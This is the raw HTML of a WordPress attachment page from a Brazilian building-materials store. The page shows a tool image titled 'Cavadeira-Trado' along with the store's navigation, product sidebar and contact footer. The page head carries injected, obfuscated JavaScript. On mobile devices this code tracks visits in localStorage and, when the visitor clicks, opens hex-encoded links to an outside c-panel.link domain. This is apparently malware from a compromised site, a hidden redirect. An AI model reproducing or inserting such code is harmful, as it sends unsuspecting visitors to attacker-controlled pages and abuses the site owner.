_0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']())}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']())}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x59\x61\x76\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x59\x43\x63\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x71\x54\x58\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(1|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(1|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(7|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(1|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(1|h\-|v\-|v)|sy(1|mb)|t2(18|50)|t6(0|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![])}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0)});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])]},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889)},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef)},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d])};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)))}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><style type="text/css" title="dynamic-css" class="options-output">.site-header .site-branding{margin-top:10px;margin-right:0;margin-bottom:20px;margin-left:0}.page-title-wrap{background-color:#f8f9f9}a,.primary-color,.wpc-menu a:hover,.wpc-menu>li.current-menu-item>a,.wpc-menu>li.current-menu-ancestor>a,.entry-footer .post-categories li a:hover,.entry-footer .post-tags li a:hover,.heading-404,.grid-item .grid-title a:hover,.widget a:hover,.widget #calendar_wrap a,.widget_recent_comments a,#secondary .widget.widget_nav_menu ul li a:hover,#secondary .widget.widget_nav_menu ul li li a:hover,#secondary .widget.widget_nav_menu ul li li li a:hover,#secondary .widget.widget_nav_menu ul li.current-menu-item a,.woocommerce ul.products li.product .price,.woocommerce .star-rating,.iconbox-wrapper .iconbox-icon .primary,.iconbox-wrapper .iconbox-image .primary,.iconbox-wrapper a:hover,.breadcrumbs a:hover,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.nav-toggle-active i,.header-transparent .header-right-wrap .extract-element .phone-text,.site-header .header-right-wrap .extract-element .phone-text,.wpb_wrapper .wpc-projects-light .esg-navigationbutton:hover,.wpb_wrapper .wpc-projects-light .esg-filterbutton:hover,.wpb_wrapper .wpc-projects-light .esg-sortbutton:hover,.wpb_wrapper .wpc-projects-light .esg-sortbutton-order:hover,.wpb_wrapper .wpc-projects-light .esg-cartbutton-order:hover,.wpb_wrapper .wpc-projects-light .esg-filterbutton.selected,.wpb_wrapper .wpc-projects-dark .esg-navigationbutton:hover,.wpb_wrapper .wpc-projects-dark .esg-filterbutton:hover,.wpb_wrapper .wpc-projects-dark .esg-sortbutton:hover,.wpb_wrapper .wpc-projects-dark .esg-sortbutton-order:hover,.wpb_wrapper .wpc-projects-dark .esg-cartbutton-order:hover,.wpb_wrapper .wpc-projects-dark .esg-filterbutton.selected{color:#fab702}input[type=reset],input[type=submit],input[type=submit],.wpc-menu ul li a:hover,.wpc-menu ul li.current-menu-item>a,.loop-pagination a:hover,.loop-pagination span:hover,.loop-pagination a.current,.loop-pagination span.current,.footer-social,.tagcloud a:hover,woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:active,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:active,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:active,.woocommerce span.onsale,.entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.entry-content .wpb_content_element .wpb_accordion_header li.ui-tabs-active a,.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,.btn,.btn:hover,.btn-primary,.custom-heading .heading-line,.custom-heading .heading-line.primary,.wpb_wrapper .eg-wpc_projects-element-1{background-color:#fab702}textarea:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,.entry-content blockquote,.woocommerce ul.products li.product a img:hover,.woocommerce div.product div.images img:hover{border-color:#fab702}#secondary .widget.widget_nav_menu ul li.current-menu-item a:before{border-left-color:#fab702}.secondary-color,.iconbox-wrapper .iconbox-icon .secondary,.iconbox-wrapper .iconbox-image .secondary{color:#00aeef}.btn-secondary,.custom-heading .heading-line.secondary{background-color:#00aeef}.hentry.sticky,.entry-content blockquote,.entry-meta .sticky-label,.entry-author,#comments .comment .comment-wrapper,.page-title-wrap,.widget_wpc_posts ul li,.inverted-column>.wpb_wrapper,.inverted-row,div.wpcf7-response-output{background-color:#f8f9f9}hr,abbr,acronym,dfn,table,table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td,fieldset,select,textarea,input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],.left-sidebar .content-area,.left-sidebar .sidebar,.right-sidebar .content-area,.right-sidebar .sidebar,.site-header,.wpc-menu.wpc-menu-mobile,.wpc-menu.wpc-menu-mobile li,.blog .hentry,.archive .hentry,.search .hentry,.page-header .page-title,.archive-title,.client-logo img,#comments .comment-list .pingback,.page-title-wrap,.page-header-wrap,.portfolio-prev i,.portfolio-next i,#secondary .widget.widget_nav_menu ul li.current-menu-item a,.icon-button,.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li,woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.shop-elements i,.testimonial .testimonial-content,.breadcrumbs,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.carousel-prev,.carousel-next,.recent-news-meta,.woocommerce ul.products li.product a img,.woocommerce div.product div.images img{border-color:#e9e9e9}.site{background-color:#fff}.layout-boxed{background-color:#333}body{font-family:"PT Sans";color:#777;font-size:14px}h1,h2,h3,h4,h5,h6,.font-heading{font-family:Montserrat;font-weight:400;color:#333}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="attachment attachment-template-default single single-attachment postid-3238 attachmentid-3238 attachment-png wp-embed-responsive theme-construction woocommerce-no-js shop-has-sidebar header-header-default header-fixed-on header-normal chrome osx wpb-js-composer js-comp-ver-8.2 vc_responsive"><div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header fixed-on" role="banner"><div class="header-wrap"><div class="container"><div class="site-branding">
<a href="https://depositodapraca.com/" title="Depósito da Praça" rel="home">
<img src="https://depositodapraca.com/wp-content/uploads/2017/03/Logo-Da-Praça-1-e1489249770904.png" alt="" />
</a></div><div class="header-right-wrap clearfix"><div class="header-widget"><div class="header-right-widgets clearfix"><div class="header-extract clearfix"><div class="extract-element"><div class="header-social">
<a target="_blank" href="https://www.facebook.com/pg/depositodapracabelavista" title="Facebook"><i class="fa fa-facebook"></i></a> 																																																																																																				<a href="mailto:vendas@depositodapraca.com" title="Email"><i class="fa fa-envelope"></i></a></div></div><div class="extract-element">
<span class="header-text">FAÇA SEU PEDIDO:</span> <span class="phone-text primary-color"><a href="https://api.whatsapp.com/send?phone=5511945682663&amp;text=Ol%C3%A1%2C%20vim%20pelo%20site%2C%20gostaria%20de%20solicitar%20um%20or%C3%A7amento!">(11) 94568-2663</a> <a href="tel:11 2402-2245">(11) 2402-2245</a></span></div></div></div></div><nav id="site-navigation" class="main-navigation" role="navigation"><div id="nav-toggle"><i class="fa fa-bars"></i></div><ul class="wpc-menu"><li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2677"><a href="https://depositodapraca.com/">Início</a></li><li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://depositodapraca.com/quem-somos/">Quem Somos</a></li><li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://depositodapraca.com/produtos/">Produtos</a></li><li id="menu-item-2977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://depositodapraca.com/lista-para-orcamento/">Lista para Orçamento</a></li><li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2648"><a href="https://depositodapraca.com/fale-conosco/">Fale Conosco</a></li></ul></nav></div></div></div></header><div id="content" class="site-content"><div id="content-wrap" class="container right-sidebar"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-3238" class="post-3238 attachment type-attachment status-inherit hentry"><header class="entry-header"><h1 class="entry-title">Cavadeira-Trado</h1><div class="entry-meta">
<span class="byline"> Posted by <span class="author vcard"><a class="url fn n" href="https://depositodapraca.com/author/roncari/">Gabriel Roncari</a></span></span><span class="posted-on"> on <a href="https://depositodapraca.com/?attachment_id=3238" rel="bookmark"><time class="entry-date published updated" datetime="2018-05-28T20:03:59+00:00">28 de maio de 2018</time></a></span><span class="comments-link"> with <a href="https://depositodapraca.com/?attachment_id=3238#respond">0 Comment</a></span></div></header><div class="entry-content"><p class="attachment"><a href='https://depositodapraca.com/wp-content/uploads/2018/05/Cavadeira-Trado.png'><img width="320" height="168" src="https://depositodapraca.com/wp-content/uploads/2018/05/Cavadeira-Trado-320x168.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://depositodapraca.com/wp-content/uploads/2018/05/Cavadeira-Trado-320x168.png 320w, https://depositodapraca.com/wp-content/uploads/2018/05/Cavadeira-Trado-350x184.png 350w, https://depositodapraca.com/wp-content/uploads/2018/05/Cavadeira-Trado-768x403.png 768w, https://depositodapraca.com/wp-content/uploads/2018/05/Cavadeira-Trado.png 1200w" sizes="(max-width: 320px) 100vw, 320px" /></a></p></div><footer class="entry-footer"><div class="entry-author clearfix"><div class="entry-author-avatar">
<a class="vcard" href="https://depositodapraca.com/author/roncari/"><img alt='' src='https://secure.gravatar.com/avatar/ecc36474dc4e534e90cbbb7aa6408316?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecc36474dc4e534e90cbbb7aa6408316?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a></div><div class="entry-author-byline">
Written by <a class="vcard" href="https://depositodapraca.com/author/roncari/">Gabriel Roncari</a></div></div></footer></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=3238#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://depositodapraca.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message" aria-hidden="true">Campos obrigatórios são marcados com <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required" aria-hidden="true">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3238' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f60ba4a802" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></main></div><div id="secondary" class="widget-area sidebar" role="complementary"><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categorias</h4><ul><li class="cat-item cat-item-110"><a href="https://depositodapraca.com/category/best-builders/">Best Builders</a></li><li class="cat-item cat-item-111"><a href="https://depositodapraca.com/category/construction/">Construction</a></li><li class="cat-item cat-item-112"><a href="https://depositodapraca.com/category/honored/">Honored</a></li><li class="cat-item cat-item-113"><a href="https://depositodapraca.com/category/marketing-plan/">Marketing Plan</a></li><li class="cat-item cat-item-114"><a href="https://depositodapraca.com/category/new-buildings/">New Buildings</a></li><li class="cat-item cat-item-115"><a href="https://depositodapraca.com/category/construction/test-category/">Test Category</a></li><li class="cat-item cat-item-116"><a href="https://depositodapraca.com/category/wood/">Wood</a></li></ul></aside><aside id="archives-4" class="widget widget_archive"><h4 class="widget-title">Arquivos</h4><ul><li><a href='https://depositodapraca.com/2015/02/'>fevereiro 2015</a></li></ul></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Find by Tags</h4><div class="tagcloud"><a href="https://depositodapraca.com/tag/best-builders/" class="tag-cloud-link tag-link-117 tag-link-position-1" style="font-size: 8pt;" aria-label="Best Builders (1 item)">Best Builders</a>
<a href="https://depositodapraca.com/tag/clay-oven/" class="tag-cloud-link tag-link-118 tag-link-position-2" style="font-size: 8pt;" aria-label="Clay Oven (1 item)">Clay Oven</a>
<a href="https://depositodapraca.com/tag/honored/" class="tag-cloud-link tag-link-119 tag-link-position-3" style="font-size: 8pt;" aria-label="Honored (1 item)">Honored</a>
<a href="https://depositodapraca.com/tag/how-to-build/" class="tag-cloud-link tag-link-120 tag-link-position-4" style="font-size: 8pt;" aria-label="How To Build (1 item)">How To Build</a>
<a href="https://depositodapraca.com/tag/marketing-plan/" class="tag-cloud-link tag-link-121 tag-link-position-5" style="font-size: 8pt;" aria-label="Marketing Plan (1 item)">Marketing Plan</a>
<a href="https://depositodapraca.com/tag/new-buildings/" class="tag-cloud-link tag-link-122 tag-link-position-6" style="font-size: 8pt;" aria-label="New Buildings (1 item)">New Buildings</a>
<a href="https://depositodapraca.com/tag/wood-fired/" class="tag-cloud-link tag-link-123 tag-link-position-7" style="font-size: 8pt;" aria-label="Wood Fired (1 item)">Wood Fired</a></div></aside><aside id="search-4" class="widget widget_search"><h4 class="widget-title">Search News</h4><form role="search" method="get" class="search-form" action="https://depositodapraca.com/">
<label>
<span class="screen-reader-text">Pesquisar por:</span>
<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Pesquisar" /></form></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h4 class="widget-title">Buscar produto</h4><form role="search" method="get" class="woocommerce-product-search" action="https://depositodapraca.com/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
<button type="submit" value="Pesquisar">Pesquisar</button>
<input type="hidden" name="post_type" value="product" /></form></aside><aside id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Categorias</h4><ul class="product-categories"><li class="cat-item cat-item-157"><a href="https://depositodapraca.com/categoria-produto/diversos/">Diversos</a></li><li class="cat-item cat-item-140"><a href="https://depositodapraca.com/categoria-produto/eletrica/">Elétrica</a></li><li class="cat-item cat-item-146"><a href="https://depositodapraca.com/categoria-produto/esquadrias-de-aluminio/">Esquadrias de Alumínio</a></li><li class="cat-item cat-item-158"><a href="https://depositodapraca.com/categoria-produto/ferramentas/">Ferramentas</a></li><li class="cat-item cat-item-141"><a href="https://depositodapraca.com/categoria-produto/hidraulica/">Hidráulica</a></li><li class="cat-item cat-item-147"><a href="https://depositodapraca.com/categoria-produto/impermeabilizantes/">Impermeabilizantes</a></li><li class="cat-item cat-item-138"><a href="https://depositodapraca.com/categoria-produto/materiais-basicos/">Materiais Básicos</a></li><li class="cat-item cat-item-142"><a href="https://depositodapraca.com/categoria-produto/tintas/">Tintas</a></li><li class="cat-item cat-item-159"><a href="https://depositodapraca.com/categoria-produto/uncategorized/">Uncategorized</a></li></ul></aside><aside id="woocommerce_products-1" class="widget woocommerce widget_products"><h4 class="widget-title">Produtos Relacionados</h4><ul class="product_list_widget"><li>
<a href="https://depositodapraca.com/produto/kimanta/">
<img width="300" height="255" src="https://depositodapraca.com/wp-content/uploads/2013/06/kimanta-300x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">Kimanta</span>
</a></li><li>
<a href="https://depositodapraca.com/produto/impercit/">
<img width="300" height="300" src="https://depositodapraca.com/wp-content/uploads/2013/06/impercit-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://depositodapraca.com/wp-content/uploads/2013/06/impercit-300x300.png 300w, https://depositodapraca.com/wp-content/uploads/2013/06/impercit-100x100.png 100w, https://depositodapraca.com/wp-content/uploads/2013/06/impercit-160x160.png 160w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Impercit</span>
</a></li><li>
<a href="https://depositodapraca.com/produto/fame-super-ducha/">
<img width="271" height="279" src="https://depositodapraca.com/wp-content/uploads/2013/06/fame-super-ducha.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">Fame Super Ducha</span>
</a></li><li>
<a href="https://depositodapraca.com/produto/evolution-turbo/">
<img width="290" height="271" src="https://depositodapraca.com/wp-content/uploads/2013/06/Evolution-turbo.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">Evolution Turbo</span>
</a></li><li>
<a href="https://depositodapraca.com/produto/esmalte-sintetico-standard/">
<img width="300" height="275" src="https://depositodapraca.com/wp-content/uploads/2013/06/esmalte-sintetico-standard-300x275.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">Esmalte Sintético Standard</span>
</a></li></ul></aside></div></div></div><div class="clear"></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-connect"><div class="container"><div class="footer-social">
<label class="font-heading" for="">Siga-nos nas Redes Sociais</label> 										<a target="_blank" href="https://www.facebook.com/pg/depositodapracabelavista" title="Facebook"><i class="fa fa-facebook"></i></a> 																																																		<a target="_blank" href="mailto:vendas@depositodapraca.com" title="Email"><i class="fa fa-envelope"></i></a></div></div></div><div class="container"><div class="footer-widgets-area"><div class="sidebar-footer footer-columns footer-3-columns clearfix"><div id="footer-1" class="footer-1 footer-column widget-area" role="complementary"><aside id="text-13" class="widget widget_text"><h3 class="widget-title">Sobre nós</h3><div class="textwidget"><p>Há mais de 20 anos atuamos no segmento da construção civil trabalhando com um mix de materiais de construção com mais de 16.000 itens.</p></div></aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://depositodapraca.com/politica-de-privacidade/">Política de Privacidade</a></li></ul></div></aside></div><div id="footer-2" class="footer-2 footer-column widget-area" role="complementary"><aside id="text-14" class="widget widget_text"><h3 class="widget-title">FALE CONOSCO</h3><div class="textwidget"><div class="contact-info-box"><div class="contact-info-item"><div class="contact-text"><i class="fa fa-map-marker"></i></div><div class="contact-value">Praça Juscelino Kubitscheck de Oliveira, 97<br>
Jardim Bela Vista, Guarulhos, SP</div></div><div class="contact-info-item"><div class="contact-text"><i class="fa fa-phone"></i></div><div class="contact-value">(11) 2402-2245</div></div></div><div class="contact-info-item"><div class="contact-text"><i class="fa fa-whatsapp"></i></div><div class="contact-value">(11) 94568-2663</div></div><div class="contact-info-item"><div class="contact-text"><i class="fa fa-envelope"></i></div><div class="contact-value"><a href="mailto:vendas@depositodapraca.com">vendas@depositodapraca.com<a></div></div></div></aside></div><div id="footer-3" class="footer-3 footer-column widget-area" role="complementary"><aside id="text-15" class="widget widget_text"><h3 class="widget-title">HORÁRIO DE FUNCIONAMENTO</h3><div class="textwidget"><div class="contact-info-box"><ul class="hours"><li>Segunda a sexta: <span>8:00 às 18:00h</span></li><li>Sábados e feriados: <span>8:00 às 13:00h</span></li></ul></div></div></aside></div></div></div></div><div class="site-info-wrapper"><div class="container"><div class="site-info clearfix"><div class="copy_text">
